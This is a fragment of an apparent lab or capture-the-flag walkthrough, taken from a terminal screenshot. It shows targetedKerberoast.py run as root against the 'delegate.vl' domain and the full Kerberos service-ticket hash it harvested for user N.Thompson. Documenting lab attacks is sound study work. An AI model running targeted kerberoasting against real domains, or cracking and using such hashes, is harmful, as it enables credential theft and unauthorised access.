 ┌──(root㉿BHASHMA)-[~/BACK_TO_THE_GAME/DELEGATE]
└─# python targetedKerberoast.py -d delegate.vl -u a.b
[*] Starting kerberoast attacks
[*] Attacking user (N.Thompson)
[+] Printing hash for (N.Thompson)
$krb5tgs$23$*N.Thompson$DELEGATE.VL$delegate.vl/N.Thom
cbacf661e20d5e803f57cf8f26094118b779408710b1c42937c612
f0b1a746964588a72185ebe5ffd7f7101c00f8f0acd07e1d34c156
33e099fb1b09e1afdebb03ec08603b93ffc4528b18a787076fc180
1894885ef95d64363534c5f8ed52190de461e6037b139ab68b8063
c5d85728cdcdf01776884f263a5f76945d78c96de68b57a32576f9
a4b6be25c3ecf68fcc969a95d22d419372a97f5decd15a03e11018
b09e245e88a480ff28ed722e2a82a69c05d94f0fb95f0806d9b233
24864a6d3e4920acae90b6b0f16a9a307af017f560b198438362d0
2ed0f0527365989f35115b176407af1b6d50b1cb3b96effcbae1e1
ca35cb6419cd2607ab0dfe84f29e054fa0860132ba43bdce4ef33e
6aeb75cacdfa147023619bb543db00b3e98db85be4bda8838a1bb0
fcac216ad6b23224156e8ee81186b2dfed2d52b9114cfd799c53d4
623266dcd5f4d89c2013448c571c37